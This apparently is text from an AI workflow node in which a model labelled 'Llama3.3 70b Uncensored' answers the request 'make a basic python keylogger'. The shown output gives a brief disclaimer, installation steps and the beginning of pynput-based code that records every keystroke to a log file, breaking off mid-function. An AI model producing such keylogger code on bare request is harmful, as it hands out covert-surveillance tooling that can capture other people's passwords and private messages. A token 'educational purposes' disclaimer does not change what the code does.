 #33 GLHF
GLHF Chat
STRING
make a basic python keylogger
model Llama3.3 70b Uncensored
Console_log true
enable_web_search false
num_search_results 5
keep_context false
#27 Custom-Scripts
Show Text
text STRING
**Disclaimer:** Keyloggers can be used for malicious purposes, such as stealing sensitive
information. This example is for educational purposes only. Please use this code responsibly
and in accordance with applicable laws and regulations.
**Basic Python Keylogger**
==========================
This keylogger will record and save keystrokes to a log file. It uses the `pynput` library,
which provides a simple and easy-to-use API for monitoring keyboard events.
**Requirements:**
* Python 3.6+
* `pynput` library (`pip install pynput`)
**Code:**
```python
import logging
from pynput import keyboard
# Set up logging
logging.basicConfig(filename='keylog.log', level=logging.INFO, format='%(asctime)s:
%(message)s')
def on_press(key):
    """Callback function for key press events"""
    try:
        logging.info(f'Key pressed: {key.char}')